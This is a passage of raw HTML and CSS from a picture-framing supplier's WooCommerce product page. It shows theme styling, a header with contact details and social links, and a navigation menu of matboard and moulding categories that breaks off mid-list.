input[type="submit"]:hover,.w-btn.color_secondary.style_solid,.w-btn.color_secondary.style_outlined:before,.w-actionbox.color_secondary,.w-iconbox.style_circle.color_secondary .w-iconbox-icon,.w-progbar.color_secondary .w-progbar-bar-h,.w-sharing.type_solid.color_secondary .w-sharing-item,.w-sharing.type_fixed.color_secondary .w-sharing-item,.w-sharing.type_outlined.color_secondary .w-sharing-item:before,.no-touch .btn_hov_slide .tribe-events-button:hover,.no-touch .widget_layered_nav_filters ul li a:hover {background-color:#6b748b;}.w-btn.color_secondary.style_outlined,.w-separator.color_secondary {border-color:#6b748b;}.w-iconbox.color_secondary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_secondary .w-sharing-item {box-shadow:0 0 0 2px #6b748b inset;}.highlight_faded,.w-author-url,.w-blog-post-meta > *,.w-profile-link.for_logout,.w-testimonial-author-role,.w-testimonials.style_4 .w-testimonial-h:before,.l-main .widget_tag_cloud,.l-main .widget_product_tag_cloud,.woocommerce-breadcrumb,p.bbp-topic-meta {color:#a4abb3;}.w-blog.layout_latest .w-blog-post-meta-date {border-color:#a4abb3;}.tribe-events-cost,.tribe-events-list .tribe-events-event-cost {background-color:#a4abb3;}.l-section.color_alternate,.l-titlebar.color_alternate,.color_alternate .g-filters.style_1 .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {background-color:#222121;}.color_alternate .w-btn.color_contrast.style_solid,.no-touch .btn_hov_slide .color_alternate .w-btn.color_contrast.style_outlined:hover,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {color:#222121 !important;}.color_alternate .w-tabs.layout_modern .w-tabs-item:after {border-bottom-color:#222121;}.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .w-blog-post-preview-icon,.color_alternate .w-blog.layout_flat .w-blog-post-h,.color_alternate .w-blog.layout_cards .w-blog-post-h,.color_alternate .g-filters.style_1,.color_alternate .g-filters.style_2 .g-filters-item.active,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.color_alternate .g-loadmore-btn,.color_alternate .w-pricing-item-header,.color_alternate .w-progbar-bar,.color_alternate .w-socials.style_solid .w-socials-item-link,.color_alternate .w-tabs.layout_default .w-tabs-list,.color_alternate .w-testimonials.style_4 .w-testimonial-h:before,.color_alternate .w-testimonials.style_6 .w-testimonial-text,.color_alternate .wp-caption-text,.color_alternate .ginput_container_creditcard {background-color:#252728;}.l-section.color_alternate,.l-section.color_alternate *,.l-section.color_alternate .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_alternate .w-separator,.color_alternate .w-iconbox.color_light .w-iconbox-icon {color:#4e5663;}.color_alternate .w-btn.color_light.style_solid,.color_alternate .w-btn.color_light.style_outlined:before,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .color_alternate .g-loadmore-btn:hover {background-color:#4e5663;}.color_alternate .w-iconbox.style_outlined.color_light .w-iconbox-icon,.color_alternate .w-person-links-item,.color_alternate .w-socials.style_outlined .w-socials-item-link,.color_alternate .pagination .page-numbers {box-shadow:0 0 0 2px #4e5663 inset;}.color_alternate .w-tabs.layout_trendy .w-tabs-list {box-shadow:0 -1px 0 #4e5663 inset;}.l-titlebar.color_alternate h1,.l-section.color_alternate h1,.l-section.color_alternate h2,.l-section.color_alternate h3,.l-section.color_alternate h4,.l-section.color_alternate h5,.l-section.color_alternate h6,.l-section.color_alternate .w-counter-number {color:#222121;}.color_alternate .w-progbar.color_contrast .w-progbar-bar-h {background-color:#222121;}.l-titlebar.color_alternate,.l-section.color_alternate,.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .w-iconbox.color_contrast .w-iconbox-icon,.color_alternate .w-iconbox.color_light.style_circle .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {color:#AB9665;}.color_alternate .w-btn.color_contrast.style_outlined {color:#AB9665 !important;}.color_alternate .w-btn.color_contrast.style_solid,.color_alternate .w-btn.color_contrast.style_outlined:before,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {background-color:#AB9665;}.color_alternate .w-btn.color_contrast.style_outlined {border-color:#AB9665;}.color_alternate .w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #AB9665 inset;}.color_alternate a {color:#AB9665;}.no-touch .color_alternate a:hover,.no-touch .color_alternate a:hover + .w-blog-post-body .w-blog-post-title a,.no-touch .color_alternate .w-blog-post-title a:hover {color:#222121;}.color_alternate .highlight_primary,.no-touch .l-titlebar.color_alternate .g-nav-item:hover,.color_alternate .w-btn.color_primary.style_outlined,.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-counter.color_primary .w-counter-number,.color_alternate .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-form-row.focused .w-form-row-field:before,.color_alternate .w-iconbox.color_primary .w-iconbox-icon,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_trendy .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.color_alternate .w-tabs-section.active .w-tabs-section-header,.color_alternate .w-testimonials.style_2 .w-testimonial-h:before {color:#AB9665;}.color_alternate .highlight_primary_bg,.color_alternate .w-actionbox.color_primary,.color_alternate .w-blog-post-preview-icon,.color_alternate .w-blog.layout_cards .format-quote .w-blog-post-h,.color_alternate input[type="button"],.color_alternate input[type="submit"],.color_alternate .w-btn.color_primary.style_solid,.color_alternate .w-btn.color_primary.style_outlined:before,.no-touch .color_alternate .g-filters-item:hover,.color_alternate .w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .color_alternate .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .color_alternate .w-iconbox.style_outlined .w-iconbox-icon:before,.color_alternate .w-pricing-item.type_featured .w-pricing-item-header,.color_alternate .w-progbar.color_primary .w-progbar-bar-h,.color_alternate .w-tabs.layout_modern .w-tabs-list,.color_alternate .w-tabs.layout_trendy .w-tabs-item:after,.color_alternate .w-tabs.layout_timeline .w-tabs-item:before,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .color_alternate .pagination .page-numbers:before,.color_alternate .pagination .page-numbers.current {background-color:#AB9665;}.color_alternate .w-btn.color_primary.style_outlined,.no-touch .l-titlebar.color_alternate .g-nav-item:hover,.color_alternate .g-filters.style_3 .g-filters-item.active,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.no-touch .color_alternate .w-logos.style_1 .w-logos-item:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.no-touch .color_alternate .w-testimonials.style_1 .w-testimonial-h:hover {border-color:#AB9665;}.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-iconbox.color_primary.style_outlined .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {box-shadow:0 0 0 2px #AB9665 inset;}.color_alternate input:focus,.color_alternate textarea:focus,.color_alternate select:focus {box-shadow:0 0 0 2px #AB9665;}.color_alternate .highlight_secondary,.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-counter.color_secondary .w-counter-number,.color_alternate .w-iconbox.color_secondary .w-iconbox-icon,.color_alternate .w-separator.color_secondary {color:#222121;}.color_alternate .highlight_secondary_bg,.no-touch .color_alternate input[type="button"]:hover,.no-touch .color_alternate input[type="submit"]:hover,.color_alternate .w-btn.color_secondary.style_solid,.color_alternate .w-btn.color_secondary.style_outlined:before,.color_alternate .w-actionbox.color_secondary,.color_alternate .w-iconbox.style_circle.color_secondary .w-iconbox-icon,.color_alternate .w-progbar.color_secondary .w-progbar-bar-h {background-color:#222121;}.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-separator.color_secondary {border-color:#222121;}.color_alternate .w-iconbox.color_secondary.style_outlined .w-iconbox-icon {box-shadow:0 0 0 2px #222121 inset;}.color_alternate .highlight_faded,.color_alternate .w-blog-post-meta > *,.color_alternate .w-profile-link.for_logout,.color_alternate .w-testimonial-author-role,.color_alternate .w-testimonials.style_4 .w-testimonial-h:before {color:#a4abb3;}.color_alternate .w-blog.layout_latest .w-blog-post-meta-date {border-color:#a4abb3;}.color_footer-top {background-color:#222121;}.color_footer-top input,.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-socials.style_solid .w-socials-item-link {background-color:#252728;}.color_footer-top,.color_footer-top *,.color_footer-top .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_footer-top .w-btn.color_light.style_solid,.color_footer-top .w-btn.color_light.style_outlined:before {background-color:#4e5663;}.color_footer-top .w-separator {color:#4e5663;}.color_footer-top .w-socials.style_outlined .w-socials-item-link {box-shadow:0 0 0 2px #4e5663 inset;}.color_footer-top,.color_footer-top input,.color_footer-top textarea,.color_footer-top select {color:#a4abb3;}.color_footer-top a {color:#ffffff;}.no-touch .color_footer-top a:hover,.no-touch .color_footer-top .w-form-row.focused .w-form-row-field:before {color:#AB9665;}.color_footer-top input:focus,.color_footer-top textarea:focus,.color_footer-top select:focus {box-shadow:0 0 0 2px #AB9665;}.color_footer-bottom {background-color:#222121;}.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-socials.style_solid .w-socials-item-link {background-color:#252728;}.color_footer-bottom,.color_footer-bottom *,.color_footer-bottom .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_footer-bottom .w-btn.color_light.style_solid,.color_footer-bottom .w-btn.color_light.style_outlined:before {background-color:#4e5663;}.color_footer-bottom .w-separator {color:#4e5663;}.color_footer-bottom .w-socials.style_outlined .w-socials-item-link {box-shadow:0 0 0 2px #4e5663 inset;}.color_footer-bottom,.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select {color:#6c6d7a;}.color_footer-bottom a {color:#a4abb3;}.no-touch .color_footer-bottom a:hover,.no-touch .color_footer-bottom .w-form-row.focused .w-form-row-field:before {color:#AB9665;}.color_footer-bottom input:focus,.color_footer-bottom textarea:focus,.color_footer-bottom select:focus {box-shadow:0 0 0 2px #AB9665;}#mailpoet_form_1 .mailpoet_text {color:#d5d5d5 !important;}.zoomImg {cursor:crosshair;}@media(min-width:900px){.l-titlebar-content p {width:70%;}}.esg-center a {background:#9e965c !important;}.esg-center a:hover {color:#9e965c !important;}.esg-entry-content.eg-ronald-reagan-content.esg-notalone {display:none !important;}.w-form-row-field input {background:transparent !important;color:#ab9665;box-shadow:none;border-bottom:1px solid #3f3e3e;}.w-form-row-field #us_form_1_message {background:transparent !important;box-shadow:none !important;border-bottom:1px solid #3f3e3e;color:#d5d5d5 !important;}.w-form-row-field::before {color:#ab9665 !important;}.l-section.wpb_row.height_auto.width_full {padding-top:35px !important;}.l-subheader.at_middle {background:rgba(255,255,255,.85 ) !important;}.sticky .l-subheader.at_middle {background:#fff !important;}.l-subheader.at_top {background:#ab9665;}#separador-left h2 strong, #separador-left-top h2 strong, #separador-leftdos h2 strong{position:relative;}#separador-left h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;}#separador-leftdos h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;}#separador-left-top h2 strong::before {content:'';height:3px;width:50px;background:#AB9665;position:absolute;top:0;}#separador-right h2 strong{position:relative;}#separador-right h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;right:0;}.at_bottom .l-subheader-h {box-shadow:none !important;}.dgwt-wcas-suggestion:hover .dgwt-wcas-st * {color:#fff !important;}.dgwt-wcas-suggestions-wrapp.dgwt-wcas-has-img {max-height:460px !important;}#separador-corto-left {height:3px;width:100px;background:#AB9665;margin-bottom:10px;}.uvc-sub-heading.ult-responsive h2 {margin-bottom:10px;}.w-btn.style_solid.color_primary {border:2px solid #ab9665 !important;}.w-btn.style_solid.color_primary:hover {background:#fff;border:2px solid #ab9665 !important;color:#ab9665 !important;}.no-touch .btn_hov_slide .w-btn::before, .no-touch .btn_hov_slide .cl-btn::before {background-color:rgba(255,255,255,.1) !important;}#alto-800 .vc_column-inner {height:800px;background:rgba(255,255,255,0);background:-moz-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-webkit-gradient(left top, left bottom, color-stop(46%, rgba(255,255,255,0)), color-stop(47%, rgba(255,255,255,0.02)), color-stop(57%, rgba(246,246,246,0.24)), color-stop(84%, rgba(255,255,255,0.82)));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-o-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-ms-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:linear-gradient(to bottom, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );}#alto-400 .vc_column-inner {height:400px;background:rgba(255,255,255,0);background:-moz-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-webkit-gradient(left top, left bottom, color-stop(46%, rgba(255,255,255,0)), color-stop(47%, rgba(255,255,255,0.02)), color-stop(57%, rgba(246,246,246,0.24)), color-stop(84%, rgba(255,255,255,0.82)));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-o-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-ms-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:linear-gradient(to bottom, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );}.l-titlebar-h {text-align:left;margin:0 !important;}.l-titlebar-content h1 {font-weight:800 !important;position:relative;padding-top:0 !important;}.l-titlebar-content p {font-weight:bold;color:#222121;margin-top:20px;}.l-titlebar-content h1::before {content:'';width:100px;height:3px;background-color:#ab9665;position:absolute;bottom:-10px;}.g-breadcrumbs {font-size:1.1em !important;}.single-product .l-titlebar.size_huge.color_alternate {background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2017/12/Depto51-Rosario-Greene-51.jpg');background-size:cover;background-position:center;}.archive .l-titlebar.size_huge.color_alternate {background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2017/12/Depto51-Rosario-Greene-51.jpg');background-size:cover;background-position:center;}.l-titlebar-img.loaded {background-position:center !important;}#overlay-product {background:rgba(255,255,255,.7);position:absolute;top:0;left:0;bottom:0;right:0;}.l-titlebar-img {background-position:top;}.g-breadcrumbs span {text-transform:lowercase !important;}#justificado {text-align:justify;}.linea-blanca #separador-left h2 strong::before {background:#ffffff !important;}.linea-blanca h2 {color:#fff !important;}.slider.price input {height:auto !important;vertical-align:middle;opacity:1;border:none !important;box-shadow:none !important;letter-spacing:1px;}.product-meta .price {display:none !important;}.logged-in .product-meta .price {display:block !important;}.woocommerce-LoopProduct-link img {height:300px;object-fit:contain;}a.w-nav-anchor.level_1 {padding:0 8px !important;}td[data-title="Shipping"] {width:40%;}.archive .widget {margin-bottom:5px !important;padding-bottom:10px !important;}select {-webkit-appearance:none;-moz-appearance:none;padding-right:2rem;box-shadow:none !important;border:1px solid #ddd;background:;background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2018/01/sel.png') !important;background-repeat:no-repeat !important;background-position-x:97% !important;background-position-y:50% !important;}.select2-selection__arrow b {display:none;}.select2-container--default .select2-selection--single {height:45px !important;border-radius:0 !important;border-color:#ddd !important;box-shadow:none !important;}.select2-container--default .select2-selection--single .select2-selection__rendered {line-height:45px !important;}.widget-title span {color:#ab9665 !important;font-size:18px;}small#start-pricing {font-size:14px;float:left;width:100%;}#boton-pro {margin-bottom:20px;}option[value="197"], option[value="243"],option[value="295"], option[value="184"], option[value="241"], option[value="280"], option[value="160"], option[value="155"], option[value="185"], option[value="245"], option[value="168"], option[value="254"], option[value="220"], option[value="222"], option[value="223"], option[value="224"], option[value="225"], option[value="226"], option[value="227"], option[value="186"], option[value="187"], option[value="241"], option[value="196"], option[value="244"], option[value="255"], option[value="237"], option[value="260"]{display:none;}.ocultar{display:none !important;}#texto-descuento {font-size:20px;font-weight:normal;color:#ab9665;margin-bottom:0;}.woocommerce-Price-currencySymbol.amount.mcmp-variable-price-prefix {font-size:70%;color:#b09f6e;}.archive .mcmp_recalc_price_row, .related.products .mcmp_recalc_price_row {display:none;}.woocommerce .product .price .mcmp_recalc_price_row, .woocommerce .product .price .mcmp_recalc_price_row .amount {font-size:1.2rem !important;font-style:initial !important;}td#qty, td#descuento {width:50%;}#qty {border-right:1px solid #dce0e3;}#descuento {font-weight:bold;color:green;}.contenido-descuento table {border:1px solid #dce0e3;margin-bottom:20px;}.tabla-descuento {display:none;}.logged-in .tabla-descuento {display:block !important;}#wcapf-category-filter-2 .widgettitle {color:initial !important;font-size:28px !important;margin-bottom:10px;}.wcapf-ajax-term-filter .widgettitle {color:#ab9665 !important;font-size:18px;margin:0;}#restaurar {padding:10px;border:1px solid;}.select2-container--default .select2-selection--single .select2-selection__clear {font-size:30px;line-height:41px;color:#a19367;}.woocommerce-error span {font-weight:bold;}.woocommerce-error {text-align:center;}.select2-container--default .select2-selection--multiple .select2-selection__choice {background:#998b61 !important;color:#fff !important;border:none !important;font-size:12px;border-radius:0 !important;}.select2-selection__choice__remove {font-size:19px !important;color:#18191a !important;}.select2-selection.select2-selection--multiple {border-radius:0 !important;border-color:#ddd !important;}header.l-header .ush_btn_2 .w-btn {font-weight:bold;}.l-subheader.at_top .w-text i {opacity:.8;}</style>
	<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-943 wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_4.3.1 Header_Builder header_hor header_inpos_top btn_hov_slide rounded_none state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-shop_modern us-woo-cart_compact columns-5 wpb-js-composer js-comp-ver-5.1.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	<script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD_tmLhCHWN0Dt-VGNPvFFTumeWZedwfvw&callback=initMap" type="text/javascript"></script>

<div data-rocket-location-hash="c09e45183f164cfe25b9e1a3b4ab93d1" class="l-canvas sidebar_none type_wide titlebar_default">

	
		
		<header data-rocket-location-hash="153082cf86f4dc93910dcd7ff62440f9" class="l-header pos_fixed bg_solid shadow_none" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><div data-rocket-location-hash="42cd6afae8c4e12786ee34a15f6980ac" class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-text ush_text_1 font_regular"><div class="w-text-h"><i class="fa fa-phone"></i><a class="w-text-value" href="tel:407-816-7554" target="_blank">407-816-7554</a></div></div><div class="w-text ush_text_2 font_regular"><div class="w-text-h"><i class="fa fa-envelope-o"></i><a class="w-text-value" href="/cdn-cgi/l/email-protection#b9d0d7dfd6f9d7dedfddd0cacdcbd0dbcccdd6cbca97dad6d4" target="_blank"><span class="__cf_email__" data-cfemail="c7aea9a1a887a9a0a1a3aeb4b3b5aea5b2b3a8b5b4e9a4a8aa">[email&#160;protected]</span></a></div></div><div class="w-text ush_text_3 font_regular"><div class="w-text-h"><i class="fa fa-volume-control-phone "></i><a class="w-text-value" href="tel:866-417-0966" target="_blank">TOLL FREE: 866-417-0966</a></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-socials color_text hover_none ush_socials_1"><div class="w-socials-list"><div class="w-socials-item facebook">
		<a class="w-socials-item-link" target="_blank" href="https://es-la.facebook.com/NGF-Distributors-Inc-157139540985276/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Facebook</span>
		</div>
	</div><div class="w-socials-item twitter">
		<a class="w-socials-item-link" target="_blank" href="https://twitter.com/NGFDistributors">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Twitter</span>
		</div>
	</div><div class="w-socials-item linkedin">
		<a class="w-socials-item-link" target="_blank" href="https://www.linkedin.com/company/22318093/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>LinkedIn</span>
		</div>
	</div><div class="w-socials-item instagram">
		<a class="w-socials-item-link" target="_blank" href="https://www.instagram.com/ngfdistributors/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Instagram</span>
		</div>
	</div></div></div></div></div></div><div data-rocket-location-hash="94545ea254b405a0fb86f9958464deb2" class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-img with_transparent ush_image_1"><a class="w-img-h" href="https://ngfdistributors.com/"><img class="for_default" src="https://ngfdistributors.com/wp-content/uploads/2017/12/logo-horizontal-color.png" width="908" height="135" alt="" /><img class="for_transparent" src="https://ngfdistributors.com/wp-content/uploads/2017/12/logo-horizontal.png" width="911" height="134" alt="" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop animation_height height_full ush_menu_1" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" href="javascript:void(0);"></a><ul class="w-nav-list level_1 hover_simple hide_for_mobiles"><li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-6000"><a class="w-nav-anchor level_1"  href="https://ngfdistributors.com/"><span class="w-nav-title">HOME</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-6001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-6001"><a class="w-nav-anchor level_1"  href="/products/"><span class="w-nav-title">PRODUCTS</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-6077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-6077"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/product-category/matboards/"><span class="w-nav-title">Matboards</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6078" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6078"><a class="w-nav-anchor level_3"  href="/product-category/matboards/acid-free"><span class="w-nav-title">Acid Free</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6079" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6079"><a class="w-nav-anchor level_3"  href="/product-category/matboards/metallics-32-x-40-matboards/"><span class="w-nav-title">Metallic</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6080" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6080"><a class="w-nav-anchor level_3"  href="/product-category/matboards/cream-core-32-x-40-matboards/"><span class="w-nav-title">Cream Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6081"><a class="w-nav-anchor level_3"  href="/product-category/matboards/white-core-32-x-40-matboards/"><span class="w-nav-title">White Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6082"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/matboards/premium-suede-32-x-40-matboards/"><span class="w-nav-title">Suedes</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6083" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6083"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/matboards/sport-32-x-40-matboards/"><span class="w-nav-title">Sports</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6030"><a class="w-nav-anchor level_2"  href="/product-category/moulding/"><span class="w-nav-title">Moulding</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6110" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6110"><a class="w-nav-anchor level_3"  href="/product-category/moulding/"><span class="w-nav-title">All Moulding</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6039"><a class="w-nav-anchor level_3"  href="/product-category/moulding/fillet/"><span class="w-nav-title">Fillets</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6032"><a class="w-nav-anchor level_3"  href="/product-category/moulding/shadow-p-boxes/"><span class="w-nav-title">Shadow boxes</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6033"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Floaters</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6034" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6034"><a class="w-nav-anchor level_4"  href="/product-category/moulding/floaters/"><span class="w-nav-title">Floaters</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6036"><a class="w-nav-anchor level_4"  href="/product-category/moulding/flat-profile-poly-frames/"><span class="w-nav-title">Flat Profile Poly Frame</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6035"><a class="w-nav-anchor level_4"  href="/product-category/moulding/floater-poly-frames/"><span class="w-nav-title">Floater Poly Frame</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6037"><a class="w-nav-anchor level_3"  href="/product-category/moulding/stretcher-bars/"><span class="w-nav-title">Stretcher Bars</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6038"><a class="w-nav-anchor level_3"  href="/product-category/moulding/natural-linen-liners/"><span class="w-nav-title">Linen Liners</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-7105"><a class="w-nav-anchor level_4"  href="https://ngfdistributors.com/product-category/moulding/white-linen-liners/"><span class="w-nav-title">WHITE Linen Liners</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6040"><a class="w-nav-anchor level_3"  href="/product-category/moulding/metal-frames/"><span class="w-nav-title">Metal Frame</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-7104"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/moulding/"><span class="w-nav-title">Moulding</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6041"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Custom Linen Liners</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
